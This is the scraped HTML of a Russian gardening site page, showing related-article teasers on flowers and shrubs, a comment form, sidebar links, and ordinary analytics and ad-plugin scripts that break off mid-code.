В древности гиацинт считался действенным целебным средством. Амулету из него приписывалась...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/klumby-s-hvojnikami-i-cvetami.html' class='title'>Хвойники в ландшафтном дизайне: 10 самых красивых проектов, которые можно повторить</a>

		<div class="text">
			Преимущества цветников с хвойными

Введение в сад как можно большего числа скелетных растений, способных...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/hosta-foto-cvetov.html' class='title'>Описания видов хосты и топ-25 самых красивых сортов, правила выращивания</a>

		<div class="text">
			Правильная посадка хосты

Хоста любит плодородную легкую и воздухопроницаемую почву. Если участок имеет...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/suhocvety.html' class='title'>Топ-20 самых красивых сухоцветов</a>

		<div class="text">
			Сборы в природе

В лесу можно собрать шишки сосновые, кедровые и еловые, желуди, шишечки лиственницы,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kakie-cvety-mozno-vyrasivat-na-balkone.html' class='title'>Будут цвести всё лето. 9 растений, которые можно смело сажать у себя на балконе</a>

		<div class="text">
			Подборка интересных вариантов


Первоцветы
На крокусы, тюльпаны, гиацинты можно любоваться с первыми...		</div>

	</div>


			
				
	<div class="item">

		<a href='/tenelubivye-rastenia.html' class='thumb'><img src="https://seo-miheeff.ru/wp-content/uploads/2021/09/a2255b8990d70c8c74325e53cb02a397-360x240.jpg" alt="" /></a>
							
		<a href='/tenelubivye-rastenia.html' class='title'>13 тенелюбивых растений, которые будут цвести там, где даже трава плохо растет</a>

		<div class="text">
			Растения, переносящие затенение при условии наличия подсветки

Аглаонема. Этот обитатель подоконников...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/solncecvet.html' class='title'>Топ-10 самых красивых растений для солнечной клумбы</a>

		<div class="text">
			Разновидности, наиболее часто использующиеся в культуре


Гелиантемум альпийский (фото 1) образует вечнозеленые...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/salfej-obyknovennyj.html' class='title'>12 самых красивых зимостойких кустарников</a>

		<div class="text">
			Уход за культурой

Сальвия — неприхотливое растение, но в регионах с холодным климатом оно требует большого...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/begonia.html' class='title'>Бегония: топ самых привлекательных видов и сортов</a>

		<div class="text">
			Уход за бегонией осенью

Осенью после опадания листьев растение готовят к зиме:
бегонию прекращают поливать;
в...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/roza-paradiz.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://seo-miheeff.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='5418' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/baklazany-konservirovannye.html' class='title'>Баклажаны на зиму: 15 самых лучших рецептов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pocemu-zelteut-lista-u-gerani-komnatnoj.html' class='title'>Почему у комнатной герани желтеют листья. как с этим бороться</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kogda-sozrevaet-kukuruza.html' class='title'>Когда можно и как правильно собирать кукурузу?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-zasolit-ryziki.html' class='title'>Как солить волнушки и рыжики вместе: вкусные рецепты засолки на зиму</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nut-dla-rybalki.html' class='title'>3 лучших рецепта варки гороха для рыбалки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/zonirovanie-komnaty.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/zonirovanie-spalni-8-180x180-070c4fd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zonirovanie-komnaty.html' class='title'>11 способов зонирования комнаты на гостиную и спальню</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rassada-doma.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/image1821-180x180-41074ebc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rassada-doma.html' class='title'>6 овощей, которые вы можете вырастить на подоконнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/bdc72d917a22ddf330d6e4b16e9a2e00-180x180-383e4907.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='title'>5 сортов томатов, которые не нужно пасынковать</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-polivat-deneznoe-derevo.html' class='title'>Полив денежного дерева в разное время года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vidy-romasek.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/cvety-poxozhie-na-romashki-44-180x180-6c15b674.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-romasek.html' class='title'>5 распространённых видов луговой и полевой ромашки</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
													<div class="slogan">Журнал об огороде</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>
<!-- блок партнеры в настройках шаблона -->		

								<div class="partners_footer__block">
						<div class='title_footer_partners'>Наши друзья/партнеры:</div>
	<div class="partners">
		<div class="partner">
			<a href='https://7ogorod.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/7-ogorod.png" alt="7ogorod Интернет-энциклопедия о сельском хозяйстве."></a>
		</div>
		<div class="partner">
			<a href='https://greensotka.ru'> <img class="partner_logo" src="/wp-content/uploads/2024/10/greensotka.png" alt="greensotka.ru Онлайн-журнал о цветах и ландшафтном дизайне. "></a>
		</div>
		<div class="partner">
			<a href='https://domsadok.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/domsadok.png" alt="Журнал о растениях."></a>
		</div>
		<div class="partner">
			<a href='https://my-farmer.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/myfermer.png" alt="Справочник фермера."></a>
		</div>
	</div>					</div>
							<style>.partners{display:flex;flex-wrap:wrap;justify-content:space-around}img.partner_logo{width:100%;max-width:200px;height:auto;object-fit:cover;border-radius:15px}.title_footer_partners{font-size:18px;font-weight:500}.partners_footer__block{margin:30px 20px}@media (max-width:768px){.partners{flex-direction:column;align-items:center}img.partner_logo{width:100%}}</style>
<!-- / блок партнеры перед class="footer" -->

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82593940, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82593940" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/seo-miheeff.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","post_id":"5418"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","nonce":"9ecb42747c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"seo-miheeff.ru","siteurl":"https:\/\/seo-miheeff.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 